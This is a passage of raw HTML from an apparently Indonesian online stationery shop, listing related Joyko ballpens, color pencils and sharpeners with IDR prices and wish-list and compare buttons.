product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":513,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"513","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_531" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-s12-mini-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-531"><span class="product-image-wrapper"><!--mf_product_label_comment_531--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-S12&#x20;&#x28;Mini,&#x20;12&#x20;Color&#x20;&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-531 {
    width: 152px;
}
.product-image-container-531 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-S12&#x20;&#x28;Mini,&#x20;12&#x20;Color&#x20;&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-s12-mini-12-color.html">Joyko Color Pencil CP-S12 (Mini, 12 Color ) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="531" data-price-box="product-id-531">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-531"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox531" name="related_products[]" value="531" /><label class="label" for="related-checkbox531"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":531,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"531","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1608" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-88.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1608"><span class="product-image-wrapper"><!--mf_product_label_comment_1608--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-88-sku-jk-b88_ix7xiutlsvjbg2x6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Sharpener&#x20;B-88&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1608 {
    width: 152px;
}
.product-image-container-1608 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-88&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-88.html">Joyko Sharpener B-88 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1608" data-price-box="product-id-1608">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1608"  data-price-amount="1300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1608" name="related_products[]" value="1608" /><label class="label" for="related-checkbox1608"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1608,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1608","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_359" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-255-jaku-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-359"><span class="product-image-wrapper"><!--mf_product_label_comment_359--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-255-jaku-sku-jk-bp255_jlysegxeeakyfvnj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-255&#x20;&#x28;Jaku&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-359 {
    width: 152px;
}
.product-image-container-359 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-255&#x20;&#x28;Jaku&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-255-jaku-pena-pulpen.html">Joyko BallPen BP-255 (Jaku) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="359" data-price-box="product-id-359">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-359"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox359" name="related_products[]" value="359" /><label class="label" for="related-checkbox359"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":359,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"359","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1593" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-161.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1593"><span class="product-image-wrapper"><!--mf_product_label_comment_1593--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-161-sku-jk-b161_izhctyp18cv2qkcl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-161&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1593 {
    width: 152px;
}
.product-image-container-1593 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-161&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-161.html">Joyko Sharpener B-161 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1593" data-price-box="product-id-1593">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1593"  data-price-amount="126500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 126.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1593" name="related_products[]" value="1593" /><label class="label" for="related-checkbox1593"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1593,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1593","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_344" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-184-culture-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-344"><span class="product-image-wrapper"><!--mf_product_label_comment_344--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-184-culture-sku-jk-bp184_hlqnez3rjmrr0re9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-184&#x20;&#x28;Culture&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-344 {
    width: 152px;
}
.product-image-container-344 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-184&#x20;&#x28;Culture&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-184-culture-pena-pulpen.html">Joyko BallPen BP-184 (Culture) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="344" data-price-box="product-id-344">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-344"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox344" name="related_products[]" value="344" /><label class="label" for="related-checkbox344"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":344,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"344","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_515" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-115-24-color-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-515"><span class="product-image-wrapper"><!--mf_product_label_comment_515--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablecolorpencil-cp-sku-jk-cp109-jk-cp115-jk-cp120_xkwc5olndgmh91na.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Warna&#x20;Unik&#x20;Bisa&#x20;Di&#x20;Hapus&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-115&#x20;&#x28;24&#x20;Color&#x29;&#x20;Erasable&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-515 {
    width: 152px;
}
.product-image-container-515 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-115&#x20;&#x28;24&#x20;Color&#x29;&#x20;Erasable&#x20;Pensil&#x20;Warna&#x20;Bisa&#x20;Hapus" href="https://www.supplierstationery.com/joyko-color-pencil-cp-115-24-color-erasable.html">Joyko Color Pencil CP-115 (24 Color) Erasable Pensil Warna Bisa Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="515" data-price-box="product-id-515">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-515"  data-price-amount="31700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox515" name="related_products[]" value="515" /><label class="label" for="related-checkbox515"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":515,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"515","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_533" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-tr-12pb-12-color-triangle.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-533"><span class="product-image-wrapper"><!--mf_product_label_comment_533--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-tr-12pb-12-color-triangle-sku-jk-cptr12pb_j92tuaofc3jy5lxj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-TR-12PB&#x20;&#x28;12&#x20;color&#x29;&#x20;Triangle&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-533 {
    width: 152px;
}
.product-image-container-533 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-TR-12PB&#x20;&#x28;12&#x20;color&#x29;&#x20;Triangle&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-tr-12pb-12-color-triangle.html">Joyko Color Pencil CP-TR-12PB (12 color) Triangle Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="533" data-price-box="product-id-533">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-533"  data-price-amount="13300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox533" name="related_products[]" value="533" /><label class="label" for="related-checkbox533"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":533,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"533","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1610" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-sp-362ptl-roti.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1610"><span class="product-image-wrapper"><!--mf_product_label_comment_1610--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-sku-jk-b129-jk-b135-jk-b145-jk-b151-jk-b153-jk-sp362ptl_dvgmpdgm5toasw3b.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Serutan&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1610 {
    width: 152px;
}
.product-image-container-1610 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;SP-362PTL&#x20;&#x28;Roti&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-sp-362ptl-roti.html">Joyko Sharpener SP-362PTL (Roti) Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1610" data-price-box="product-id-1610">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1610"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1610" name="related_products[]" value="1610" /><label class="label" for="related-checkbox1610"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1610,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1610","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_361" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-264-spino-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-361"><span class="product-image-wrapper"><!--mf_product_label_comment_361--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-jk-bp255-jk-bp260-jk-bp264-jk-bp272-jk-bp273-jk-bp274-jk-bp275-jk-bp283-jk-bp287-jk-bp288_86mf1p2ga8pnffmh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;BallPen&#x20;BP-264&#x20;&#x28;Spino&#x29;&#x20;Pena&#x20;Pulpen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-361 {
    width: 152px;
}
.product-image-container-361 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-264&#x20;&#x28;Spino&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-264-spino-pena-pulpen.html">Joyko BallPen BP-264 (Spino) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="361" data-price-box="product-id-361">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-361"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox361" name="related_products[]" value="361" /><label class="label" for="related-checkbox361"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":361,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"361","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1595" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-163.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1595"><span class="product-image-wrapper"><!--mf_product_label_comment_1595--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-163-sku-jk-b163_6dmpd1rihcfad1be.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-163&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1595 {
    width: 152px;
}
.product-image-container-1595 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-163&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-163.html">Joyko Sharpener B-163 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1595" data-price-box="product-id-1595">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1595"  data-price-amount="74800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 74.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1595" name="related_products[]" value="1595" /><label class="label" for="related-checkbox1595"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1595,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 